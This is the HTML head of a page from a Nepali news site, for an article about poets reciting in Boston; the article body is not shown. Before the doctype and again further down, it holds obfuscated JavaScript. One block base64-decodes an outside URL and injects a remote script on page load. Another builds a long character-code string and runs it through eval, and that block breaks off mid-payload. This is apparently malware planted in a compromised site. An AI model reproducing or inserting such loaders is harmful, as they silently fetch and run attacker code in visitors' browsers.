

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2013/07/13732
body_size: 15750
content:
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="fb6ffa464ce3b39e08e3f24f-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Poets recite poems in Boston under the banner of Srijana Utsav &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="fb6ffa464ce3b39e08e3f24f-text/javascript"></script>
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Poets recite poems in Boston under the banner of Srijana Utsav Comments Feed" href="https://nepalireporter.com/2013/07/13732/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Poets recite poems in Boston under the banner of Srijana Utsav"/><meta property="og:type" content="article"/><meta property="og:description" content="BOSTON: Nepalis community in Boston of USA organized a monthly regular gathering on Sunday where over one and half dozen Nepalis recited their poems and other creations. The program was organized at Cambridge, Boston. Senior littérateur Dr Shiva Gautam recited his Fibonacci. The program was conducted under the banner of literary series &#8216;Srijana Utsav&#8217;. Gauravraj [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2013/07/13732"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/uploads/2013/07/Poems-in-Boston.jpg"/><script type="fb6ffa464ce3b39e08e3f24f-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/13732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2013/07/13732" />
<link rel='shortlink' href='https://nepalireporter.com/?p=13732' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F07%2F13732" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F07%2F13732&#038;format=xml" />
<script type="fb6ffa464ce3b39e08e3f24f-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,